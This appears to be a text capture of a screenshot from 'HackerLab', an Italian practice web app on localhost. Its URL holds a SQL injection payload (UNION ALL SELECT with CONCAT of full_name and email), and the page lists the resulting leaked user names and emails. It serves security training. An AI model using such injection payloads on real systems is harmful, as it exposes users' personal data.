 HackerLab - Home
127.0.0.1/?search=a%%27%20UNION%20ALL%20SELECT%20%27%27,%20%27%27,%20CONCAT(full_name,%20"%20",%20email),%20%27%27,%27%...
In incognito
HackerLab di Filippo Finke
Home Profilo Esci
Vai all'articolo →
Pubblicato il 08.10.2019 da Administrator
Security Misconfiguration
Vai all'articolo →
Pubblicato il 08.10.2019 da Administrator
Administrator admin@hackerlab.ch
Vai all'articolo →
Pubblicato il 01.01.1970 da
Filippo Finke filippo.finke@samtrevano.ch
Vai all'articolo →
Pubblicato il 01.01.1970 da
← Recenti Vecchi →